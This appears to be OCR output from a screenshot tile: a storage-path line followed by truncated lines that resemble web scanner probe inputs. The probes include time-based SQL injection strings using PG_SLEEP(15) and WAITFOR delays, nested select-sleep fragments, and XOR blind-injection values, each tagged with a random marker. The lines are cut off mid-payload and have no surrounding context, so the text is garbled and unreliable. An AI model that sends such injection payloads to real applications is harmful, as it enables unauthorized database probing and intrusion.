
PG_SLEEP(15))
aYlNlfdXiBgUR
PG_SLEEP(15))
aYlNlfdXGgYOQ
PG_SLEEP(15))
aYlNlfdXyRivQo28
http://www.exa
aYlNlfdX-1 waitfo
(select(0)from(se
(select(0)from(se
(select(0)from(se
http://www.exa
aYlNlfdX0"XOR(i
http://www.exa
aYlNlfdX0'XOR(i
http://www.exa